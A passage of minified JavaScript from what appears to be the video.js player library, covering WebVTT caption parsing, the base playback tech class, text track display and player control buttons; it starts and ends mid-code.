q=R.split(","),W=q[0];P.integer(O,W),P.percent(O,W)&&P.set("snapToLines",!1),P.alt(O,W,["auto"]),q.length===2&&P.alt("lineAlign",q[1],["start","center","end"]);break;case"position":q=R.split(","),P.percent(O,q[0]),q.length===2&&P.alt("positionAlign",q[1],["start","center","end"]);break;case"size":P.percent(O,R);break;case"align":P.alt(O,R,["start","center","end","left","right"])}},/:/,/\s/),y.region=P.get("region",null),y.vertical=P.get("vertical","");try{y.line=P.get("line","auto")}catch(O){}y.lineAlign=P.get("lineAlign","start"),y.snapToLines=P.get("snapToLines",!0),y.size=P.get("size",100);try{y.align=P.get("align","center")}catch(O){y.align=P.get("align","middle")}try{y.position=P.get("position","auto")}catch(O){y.position=P.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},y.align)}y.positionAlign=P.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},y.align)})(r,e.cue,e.regionList)}catch(p){e.reportOrThrowError(p),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var u=r.indexOf("-->")!==-1;if(!r||u&&(l=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(p){e.reportOrThrowError(p),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new di(di.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Sf=Ar,Ef={"":1,lr:1,rl:1},kf={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function Lo(i){return typeof i=="string"&&!!kf[i.toLowerCase()]&&i.toLowerCase()}function bd(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,l=e,u=t,p=null,y="",g=!0,S="auto",T="start",C="auto",L="auto",P=100,O="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(R){s=""+R}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(R){r=!!R}},startTime:{enumerable:!0,get:function(){return n},set:function(R){if(typeof R!="number")throw new TypeError("Start time must be set to a number.");n=R,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return l},set:function(R){if(typeof R!="number")throw new TypeError("End time must be set to a number.");l=R,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return u},set:function(R){u=""+R,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return p},set:function(R){p=R,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return y},set:function(R){if(R=typeof(R=R)=="string"&&!!Ef[R.toLowerCase()]&&R.toLowerCase(),R===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");y=R,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return g},set:function(R){g=!!R,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return S},set:function(R){if(typeof R!="number"&&R!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");S=R,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return T},set:function(R){R=Lo(R),R&&(T=R,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return C},set:function(R){if(R<0||100<R)throw new Error("Position must be between 0 and 100.");C=R,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return L},set:function(R){R=Lo(R),R&&(L=R,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return P},set:function(R){if(R<0||100<R)throw new Error("Size must be between 0 and 100.");P=R,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return O},set:function(R){if(R=Lo(R),!R)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");O=R,this.hasBeenReset=!0}}}),this.displayState=void 0}bd.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var Cf=bd,Af={"":!0,up:!0};function xr(i){return typeof i=="number"&&0<=i&&i<=100}function xf(){var i=100,e=3,t=0,s=100,r=0,n=100,l="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(u){if(!xr(u))throw new Error("Width must be between 0 and 100.");i=u}},lines:{enumerable:!0,get:function(){return e},set:function(u){if(typeof u!="number")throw new TypeError("Lines must be set to a number.");e=u}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(u){if(!xr(u))throw new Error("RegionAnchorX must be between 0 and 100.");s=u}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(u){if(!xr(u))throw new Error("RegionAnchorY must be between 0 and 100.");t=u}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(u){if(!xr(u))throw new Error("ViewportAnchorY must be between 0 and 100.");n=u}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(u){if(!xr(u))throw new Error("ViewportAnchorX must be between 0 and 100.");r=u}},scroll:{enumerable:!0,get:function(){return l},set:function(u){u=typeof(u=u)=="string"&&!!Af[u.toLowerCase()]&&u.toLowerCase(),u!==!1&&(l=u)}}})}var Ir=Ms(function(e){var e=e.exports={WebVTT:Sf,VTTCue:Cf,VTTRegion:xf},t=(ti.vttjs=e,ti.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=ti.VTTCue,n=ti.VTTRegion;e.shim=function(){ti.VTTCue=t,ti.VTTRegion=s},e.restore=function(){ti.VTTCue=r,ti.VTTRegion=n},ti.VTTCue||e.shim()});Ir.WebVTT,Ir.VTTCue,Ir.VTTRegion;class Ee extends X{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Lt.names.forEach(s=>{s=Lt[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Lt.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(Ve(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(ii.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Pt(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?vi(0,0):vi()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){ii.names.forEach(e=>{var t=ii[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&he(Ir)&&0<Object.keys(Ir).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=u=>e.addTrack(u.track),r=u=>e.removeTrack(u.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),l=()=>{n();for(let p=0;p<e.length;p++){var u=e[p];u.removeEventListener("cuechange",n),u.mode==="showing"&&u.addEventListener("cuechange",n)}};l(),e.addEventListener("change",l),e.addEventListener("addtrack",l),e.addEventListener("removetrack",l),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",l),e.removeEventListener("addtrack",l),e.removeEventListener("removetrack",l);for(let u=0;u<e.length;u++)e[u].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},l=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Lt.text.TrackClass(n),l.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,l}createRemoteTextTrack(e){return e=ye(e,{tech:this}),new Bs.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=gi++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Ee.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Ee||e instanceof Ee||e===Ee}static registerTech(e,t){if(Ee.techs_||(Ee.techs_={}),!Ee.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Ee.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Ee.canPlaySource)return e=rt(e),Ee.techs_[e]=t,Ee.techs_[Tr(e)]=t,e!=="Tech"&&Ee.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Ee.techs_&&Ee.techs_[e]?Ee.techs_[e]:(e=rt(e),window&&window.videojs&&window.videojs[e]?(U.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Lt.names.forEach(function(i){let e=Lt[i];Ee.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Ee.prototype.featuresVolumeControl=!0,Ee.prototype.featuresMuteControl=!0,Ee.prototype.featuresFullscreenResize=!1,Ee.prototype.featuresPlaybackRate=!1,Ee.prototype.featuresProgressEvents=!1,Ee.prototype.featuresSourceset=!1,Ee.prototype.featuresTimeupdateEvents=!1,Ee.prototype.featuresNativeTextTracks=!1,Ee.prototype.featuresVideoFrameCallback=!1,Ee.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:U.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},X.registerComponent("Tech",Ee),Ee.registerTech("Tech",Ee),Ee.defaultTechOrder_=[];let fs={},Do={},Vn={};function If(i,e,t){i.setTimeout(()=>function s(r={},n=[],l,u,p=[],y=!1){let[g,...S]=n;if(typeof g=="string")s(r,fs[g],l,u,p,y);else if(g){let T=Df(u,g);if(!T.setSource)return p.push(T),s(r,S,l,u,p,y);T.setSource(Object.assign({},r),function(C,L){if(C)return s(r,S,l,u,p,y);p.push(T),s(L,r.type===L.type?S:fs[L.type],l,u,p,y)})}else S.length?s(r,S,l,u,p,y):y?l(r,p):s(r,fs["*"],l,u,p,!0)}(e,fs[e.type],t,i),1)}function Td(i,l,t,n=null){var r="call"+rt(t),r=i.reduce(Oo(r),n),n=r===Vn,l=n?null:l[t](r),u=i,p=t,y=l,g=n;for(let T=u.length-1;0<=T;T--){var S=u[T];S[p]&&S[p](g,y)}return l}let Pf={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Lf={setCurrentTime:1,setMuted:1,setVolume:1},wd={play:1,pause:1};function Oo(i){return(e,t)=>e===Vn?Vn:t[i]?t[i](e):e}function Df(i,e){var t=Do[i.id()];let s=null;if(t==null)s=e(i),Do[i.id()]=[[e,s]];else{for(let l=0;l<t.length;l++){var[r,n]=t[l];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function Sd(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=Sd(t),Array.isArray(t)?e=e.concat(t):re(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Ed({src:i})]:re(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Ed(i)]:[];return i}let Of={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},$n=function(i=""){return i=Eo(i),Of[i.toLowerCase()]||""};function Ed(i){var e;return i.type||(e=$n(i.src))&&(i.type=e),i}class Rf extends X{constructor(e,t,s){if(super(e,ye({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,l=t.playerOptions.techOrder;n<l.length;n++){var r=rt(l[n]);let u=Ee.getTech(r);if((u=r?u:X.getComponent(r))&&u.isSupported()){e.loadTech_(r);break}}}}X.registerComponent("MediaLoader",Rf);class zn extends X{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&U.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=Se(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=Se("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Yi(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}X.registerComponent("ClickableComponent",zn);class Ro extends zn{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return Se("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(Se("picture",{className:"vjs-poster",tabIndex:-1},{},Se("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?_i(this.player_.play()):this.player_.pause())}}Ro.prototype.crossorigin=Ro.prototype.crossOrigin,X.registerComponent("PosterImage",Ro);let Nf={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function No(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Pr(i,e,t){try{i.style[e]=t}catch(s){}}function kd(i){return i?i+"px":""}class Mf extends X{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(Ve(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let l=window.screen.orientation||window,u=window.screen.orientation?"change":"orientationchange";l.addEventListener(u,r),e.on("dispose",()=>l.removeEventListener(u,r));var n=this.options_.playerOptions.tracks||[];for(let p=0;p<n.length;p++)this.player_.addRemoteTextTrack(n[p],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,l;for(let p=0;p<t.length;p++){var u=t[p];s&&s.enabled&&s.language&&s.language===u.language&&u.kind in e?l=u.kind!==s.kind&&l||u:s&&!s.enabled?(l=null,r=null,n=null):u.default&&(u.kind!=="descriptions"||r?u.kind in e&&!n&&(n=u):r=u)}l?l.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let l=0;l<e.length;++l){var r=e[l];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let l=null,u=null,p=e.length;for(;p--;){var n=e[p];n.mode==="showing"&&(n.kind==="descriptions"?l=n:u=n)}u?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(u)):l&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(l))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,l=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):l=Math.round((t-e/r)/2)),Pr(this.el_,"insetInline",kd(n)),Pr(this.el_,"insetBlock",kd(l))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,l=s[r];l&&(l=l.displayState,t.color&&(l.firstChild.style.color=t.color),t.textOpacity&&Pr(l.firstChild,"color",No(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(l.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Pr(l.firstChild,"backgroundColor",No(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Pr(l,"backgroundColor",No(t.windowColor,t.windowOpacity)):l.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?l.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?l.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?l.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(l.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(l.style.fontSize),l.style.fontSize=n*t.fontPercent+"px",l.style.height="auto",l.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?l.firstChild.style.fontVariant="small-caps":l.firstChild.style.fontFamily=Nf[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(l=>!l.activeCues)){var t=[];for(let l=0;l<e.length;++l){var s=e[l];for(let u=0;u<s.activeCues.length;++u)t.push(s.activeCues[u])}window.WebVTT.processCues(window,t,this.el_);for(let l=0;l<e.length;++l){var r=e[l];for(let u=0;u<r.activeCues.length;++u){var n=r.activeCues[u].displayState;cs(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||l)),r.language&&Ds(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}X.registerComponent("TextTrackDisplay",Mf);class Uf extends X{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=Se("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}X.registerComponent("LoadingSpinner",Uf);class Ot extends zn{createEl(e,t={},s={}){return t=Se("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return U.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),X.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}X.registerComponent("Button",Ot);class Cd extends Ot{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)_i(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),wr(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}Cd.prototype.controlText_="Play Video",X.registerComponent("BigPlayButton",Cd),X.registerComponent("CloseButton",class extends Ot{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){ge.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class Ad extends Ot{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control 